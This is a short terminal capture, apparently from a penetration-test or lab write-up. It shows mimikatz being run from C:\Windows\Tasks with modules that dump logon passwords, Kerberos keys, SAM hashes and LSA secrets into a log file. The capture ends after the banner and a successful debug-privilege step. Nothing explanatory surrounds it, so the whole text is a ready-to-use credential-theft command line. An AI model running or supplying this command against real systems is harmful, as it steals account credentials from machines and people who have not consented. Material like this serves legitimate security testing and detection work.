 C:\Windows\Tasks>
C:\Windows\Tasks>mimikatzx86.exe "privilege::debug" "log BLUEPRINT.txt" "sekurlsa::logonpasswords" "sekurlsa::ekeys"
"token::elevate" "lsadump::sam" "lsadump::secrets"
mimikatzx86.exe "privilege::debug" "log BLUEPRINT.txt" "sekurlsa::logonpasswords" "sekurlsa::ekeys" "token::elevate"
"lsadump::sam" "lsadump::secrets"
  .#####.   mimikatz 2.2.0 (x86) #18362 Feb 29 2020 11:13:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK